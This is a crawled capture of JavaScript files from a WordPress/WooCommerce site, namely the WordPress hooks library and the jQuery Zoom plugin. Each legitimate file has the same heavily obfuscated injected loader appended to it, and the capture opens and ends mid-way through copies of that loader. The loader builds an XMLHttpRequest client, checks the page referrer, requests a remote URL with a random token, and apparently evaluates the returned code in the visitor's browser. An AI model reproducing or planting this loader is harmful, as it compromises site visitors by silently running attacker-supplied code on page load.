q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4529
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3
body_size: 3791
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,e,n,i){var u,a,c,r,l,m,f,s=o(t),h=s.css("position"),d=o(e);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",n.style.width=n.style.height="",o(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*i,height:n.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){a=s.outerWidth(),u=s.outerHeight(),e===t?(r=a,c=u):(r=d.outerWidth(),c=d.outerHeight()),l=(n.width-a)/r,m=(n.height-u)/c,f=d.offset()},move:function(o){var t=o.pageX-f.left,e=o.pageY-f.top;e=Math.max(Math.min(e,c),0),t=Math.max(Math.min(t,r),0),n.style.left=t*-l+"px",n.style.top=e*-m+"px"}}},o.fn.zoom=function(e){return this.each(function(){var n=o.extend({},t,e||{}),i=n.target&&o(n.target)[0]||this,u=this,a=o(u),c=document.createElement("img"),r=o(c),l="mousemove.zoom",m=!1,f=!1;if(!n.url){var s=u.querySelector("img");if(s&&(n.url=s.getAttribute("data-src")||s.currentSrc||s.src,n.alt=s.getAttribute("data-alt")||s.alt),!n.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),i.style.position=o,i.style.overflow=t,c.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),c.onload=function(){var t=o.zoom(i,u,c,n.magnify);function e(e){t.init(),t.move(e),r.stop().fadeTo(o.support.opacity?n.duration:0,1,"function"==typeof n.onZoomIn&&n.onZoomIn.call(c))}function s(){r.stop().fadeTo(n.duration,0,"function"==typeof n.onZoomOut&&n.onZoomOut.call(c))}"grab"===n.on?a.on("mousedown.zoom",function(n){1===n.which&&(o(document).one("mouseup.zoom",function(){s(),o(document).off(l,t.move)}),e(n),o(document).on(l,t.move),n.preventDefault())}):"click"===n.on?a.on("click.zoom",function(n){return m?void 0:(m=!0,e(n),o(document).on(l,t.move),o(document).one("click.zoom",function(){s(),m=!1,o(document).off(l,t.move)}),!1)}):"toggle"===n.on?a.on("click.zoom",function(o){m?s():e(o),m=!m}):"mouseover"===n.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",s).on(l,t.move)),n.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,s()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,s())}),"function"==typeof n.callback&&n.callback.call(c)},c.setAttribute("role","presentation"),c.alt=n.alt||"",c.src=n.url})},o.fn.zoom.defaults=t}(window.jQuery);;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else 